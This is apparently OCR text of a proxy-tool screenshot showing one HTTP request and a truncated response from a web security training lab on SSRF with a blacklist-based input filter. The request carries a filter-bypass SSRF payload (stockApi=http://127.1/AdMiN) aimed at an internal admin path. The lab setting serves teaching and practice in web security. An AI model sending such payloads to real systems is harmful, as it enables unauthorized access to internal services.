 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac891f701ff9e36dc0d6430300630037.web-security-academy.net
3 Cookie: session=xVuYIcjTkuSqOQpAZLvi7MkdxiUZA6oj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net
11 Content-Length: 27
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/AdMiN
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=0Xv7r9RjAKL9a67wMOxfTogyFtcohuOy; Secure;
HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 4458
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">